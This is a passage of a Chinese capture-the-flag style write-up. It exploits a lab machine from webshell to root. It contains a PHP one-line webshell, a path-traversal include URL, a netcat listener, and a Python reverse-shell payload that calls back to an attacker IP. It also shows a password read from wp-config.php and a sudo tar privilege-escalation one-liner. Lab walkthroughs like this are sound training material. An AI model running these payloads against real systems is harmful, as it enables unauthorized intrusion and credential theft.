

5.按照上述kali找到的漏洞流程利用 -> 先创建一个数据库 -> 创建一个表shell ->点击右边的go



6.进入编辑页面选择text格式 ,尝试写入一句话木马,点击creat -> 拼接路径尝试

<?php phpinfo();@system($_POST[cmd]);?>

# 拼接的路径 -> http://192.168.5.66/view.php?page=../../../..//usr/databases/shell.php

2.3. Getshell



1.kali打开监听

nc -lvnp 4444



2.此处可用burp抓包,更改POST数据包,此处我用火狐的一个插件-hackerBar更改数据包试试【用我的数据包记得改一下IP】

cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.5.64",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

3.kali成功反弹到了

3. 权限提升



1.通过python转为交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'







2.查看一下我们所在的目录有无有用信息 ->无 ->去zico家目录下找找,找到wordpress -> 该目录下存在wp-config.php -> 找到zico的密码【zico:sWfCsfJSPV9H3AmQzw8】

cd /home/zico

ls -al

cd wordpress

ls -al

cat wp-config.php

zico:sWfCsfJSPV9H3AmQzw8



3.利用账号密码切换到zico用户 -> 查看当前权限

su zico

sudo -l

此处我用的tar提权 -> id/whaomi 查看权限 -> 提权成功!

sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

8454

8454

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?